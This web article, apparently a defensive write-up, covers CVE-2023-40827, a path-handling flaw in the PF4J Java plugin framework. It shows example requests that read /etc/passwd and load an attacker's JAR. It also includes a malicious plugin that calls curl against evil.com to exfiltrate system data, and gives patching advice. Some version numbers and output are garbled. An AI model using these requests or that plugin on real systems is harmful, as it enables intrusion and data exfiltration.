On August 2023, a serious security vulnerability was discovered in PF4J (v.3.9. and prior), a popular Java plugin framework. Identified as CVE-2023-40827, this flaw lets remote attackers read sensitive files and even execute arbitrary code—simply by controlling the loadpluginPath parameter. This article breaks down how this flaw works, its impact, available code snippets, and guidance to stay safe.
What Is PF4J?
PF4J is an extensible Java plugin framework that lets developers add modular features to their Java applications. It's widely used in open-source and commercial projects for building plugin-based systems.
Vulnerable Component
The vulnerability is present in PF4J up to version 3.9.. When PF4J loads plugins, it accepts a file path in the loadpluginPath parameter (e.g., through REST API requests). There’s no proper sanitization or access control, so attackers can trick PF4J into loading *any* file on the system, or even running malicious code.
The Core Issue
PF4J's plugin loader trusts user input for the loadpluginPath parameter. If an attacker can send a crafted path, they’re able to:
- Read sensitive files (like /etc/passwd)
Upload and run their own plugin code (remote code execution)
- Escape the plugin folder with path traversal (../)
This vulnerability is described in GitHub Security Advisory GHSA-5235-fwhv-mr6c.
A typical PF4J deployment exposes an endpoint that takes loadpluginPath. For example
POST /pf4j/loadPlugin
Content-Type: application/json
{
"loadpluginPath": "/tmp/plugin.jar"
}
❷ Reading Sensitive Files
By sending a path to a sensitive file, an attacker can learn if it exists or potentially get its content through responses or error messages.
Example Request
POST /pf4j/loadPlugin
Content-Type: application/json
{
"loadpluginPath": "/etc/passwd"
}
A vulnerable server might throw an error like
Failed to load plugin: /etc/passwd is not a JAR file.
...
root:x:::root:/root:/bin/bash
If error messages are returned in HTTP responses, attacker can confirm files and leak partial data.
1. Attacker creates a malicious plugin JAR
// File: EvilPlugin.java
public class EvilPlugin extends Plugin {
@Override
public void start() {
try {
Runtime.getRuntime().exec("curl http://evil.com/$(uname -a)");
} catch (Exception e) {}
}
}
Compile and package this class into evilplugin.jar.
2. Upload Plugin JAR (if writable location available)
Attacker uploads evilplugin.jar to /tmp/evilplugin.jar via another vulnerability or social engineering.
3. Trigger loading via loadpluginPath
POST /pf4j/loadPlugin
Content-Type: application/json
{
"loadpluginPath": "/tmp/evilplugin.jar"
}
Upon loading, PF4J will execute the attacker's code.
Here’s a simplified version of the vulnerable code
public PluginWrapper loadPlugin(String loadpluginPath) {
// No sanitization!
File pluginJar = new File(loadpluginPath);
// Loads user-provided plugin JAR
return pluginManager.loadPlugin(pluginJar);
}
Indicators of Exploitation
- Unexpected error messages referencing system paths (“.dll”, “.so”, “/etc/passwd”)
How to Fix
Best solution: Upgrade to PF4J >= 3.9.1 where this issue is resolved by stricter path checks and improved parameter validation.
- PF4J Releases
Sanitize loadpluginPath: Accept only paths inside a configured plugin directory
2. Restrict API & Network Access: Block unauthorized users from accessing plugin management endpoints
Resources
- PF4J GitHub Security Advisory (GHSA-5235-fwhv-mr6c)
- NVD CVE Entry for CVE-2023-40827
- PF4J Plugin Loading Logic (GitHub)
Final Thoughts
CVE-2023-40827 is a critical vulnerability that can be exploited easily if an attacker has access to the management API. The flaw occurs because loadpluginPath is not validated, opening the door to sensitive information leaks and even full remote code execution. If you use PF4J 3.9. or earlier, restrict access to plugin endpoints immediately and update your framework urgently.
Stay safe—keep your dependencies up-to-date and never trust user input without validation!
*This post is exclusive and written for educational and defensive purposes. Always act responsibly and patch your software.*
Timeline
Published on: 08/28/2023 22:15:09 UTC
Last modified on: 08/29/2023 23:56:57 UTC
